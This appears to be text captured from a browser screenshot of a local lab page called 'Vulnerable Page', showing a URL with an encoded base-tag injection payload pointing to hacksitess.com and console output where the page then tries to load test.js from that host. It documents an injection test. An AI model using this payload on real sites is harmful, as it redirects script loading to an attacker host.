 localhost:3000/?userInput=<base+href%3D"http%3A%2F%2Fhacksitess.com%2F">
Welcome to the Vulnerable Page
Enter some text: Submit
Inspector Debugger Console Network Style Editor Performance Memory Storage Accessibility
Filter Output
Source map error: JSON.parse: unexpected character at line 2 column 5 of the JSON data
Resource URL: http://localhost:3000/%3Canonymous%20code%3E
Source Map URL: installHook.js.map [Learn More]
Loading failed for the <script> with source “http://hacksitess.com/test.js”.
document.baseURI
"http://hacksitess.com/"